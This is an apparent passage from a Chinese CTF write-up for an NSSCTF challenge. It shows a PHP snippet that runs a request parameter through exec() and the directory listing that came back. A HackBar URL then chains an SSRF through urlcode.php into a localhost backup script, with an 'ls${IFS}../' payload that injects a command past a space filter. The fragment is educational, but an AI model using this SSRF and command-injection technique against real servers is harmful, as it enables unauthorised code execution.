 exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码：0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:21966/api/sys/urlcode.php?url=127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
Split URL